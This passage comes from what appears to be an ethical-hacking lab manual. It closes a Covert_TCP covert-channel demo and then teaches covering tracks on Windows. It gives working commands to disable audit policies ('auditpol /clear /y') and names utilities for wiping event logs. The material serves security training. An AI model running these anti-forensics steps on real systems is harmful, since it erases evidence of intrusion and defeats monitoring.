
Screenshot Now, navigate to /home/ubuntu/Desktop/Receive and double-click the receive.txt file to view its contents. You will see the full message saved in the file, as shown in the screenshot.
Screenshot Now, click Parrot Security switch back to the Parrot Security machine. Close the terminal windows and open Wireshark.
Click the Stop capturing packets icon button from the menu bar, as shown in the screenshot.


Screenshot In the Apply a display filter… field, type tcp and press Enter to view only the TCP packets, as shown in the screenshot.

Screenshot If you examine the communication between the Parrot Security and Ubuntu machines (here, 10.10.1.13 and 10.10.1.9, respectively), you will find each character of the message string being sent in individual packets over the network, as shown in the following screenshots.
Covert_tcp changes the header of the tcp packets and replaces it, one character at a time, with the characters of the string in order to send the message without being detected.
Screenshot 
Screenshot 
Screenshot 
Screenshot 
Screenshot 
Screenshot This concludes the demonstration of how to use Covert_TCP to create a covert channel.
Lab 4: Clear Logs to Hide the Evidence of Compromise
Overview of Clearing Logs
To remain undetected, the intruders need to erase all evidence of security compromise from the system. To achieve this, they might modify or delete logs in the system using certain log-wiping utilities, thus removing all evidence of their presence.
Various techniques used to clear the evidence of security compromise are as follow:
Disable Auditing: Disable the auditing features of the target system
Clearing Logs: Clears and deletes the system log entries corresponding to security compromise activities
Manipulating Logs: Manipulate logs in such a way that an intruder will not be caught in illegal actions
Covering Tracks on the Network: Use techniques such as reverse HTTP shells, reverse ICMP tunnels, DNS tunneling, and TCP parameters to cover tracks on the network.
Covering Tracks on the OS: Use NTFS streams to hide and cover malicious files in the target system
Deleting Files: Use command-line tools such as Cipher.exe to delete the data and prevent its future recovery
Disabling Windows Functionality: Disable Windows functionality such as last access timestamp, Hibernation, virtual memory, and system restore points to cover tracks

Task 1: View, Enable, and Clear Audit Policies using Auditpol
Auditpol.exe is the command-line utility tool to change the Audit Security settings at the category and sub-category levels. You can use Auditpol to enable or disable security auditing on local or remote systems and to adjust the audit criteria for different categories of security events.
\

A Command Prompt window with Administrator privileges appears. Type auditpol /get /category:* and press Enter to view all the audit policies.
Screenshot Type auditpol /set /category:"system","account logon" /success:enable /failure:enable and press Enter to enable the audit policies.
Screenshot Type auditpol /get /category:* and press Enter to check whether the audit policies are enabled.

Screenshot Type auditpol /clear /y and press Enter to clear the audit policies.

Screenshot Type auditpol /get /category:* and press Enter to check whether the audit policies are cleared.
No Auditing indicates that the system is not logging audit policies.
For demonstration purposes, we are clearing logs on the same machine. In real-time, the attacker performs this process after gaining access to the target system to clear traces of their malicious activities from the target system.
Task 2: Clear Windows Machine Logs using Various Utilities

There are various Windows utilities that can be used to clear system logs such as Clear_Event_Viewer_Logs.bat, wevtutil, and Cipher. Here, we will use these utilities to clear the Windows machine logs.
A Command Prompt window appears, and the utility starts clearing the event logs, as shown in the screenshot. The command prompt will automatically close when finished.
Clear_Event_Viewer_Logs.bat is a utility that can be used to wipe out the logs of the target system. This utility can be run through command prompt or PowerShell, and it uses a BAT file to delete security, system, and application logs on the target system. You can use this utility to wipe out logs as one method of covering your tracks on the target system.
Screenshot Click Search icon (
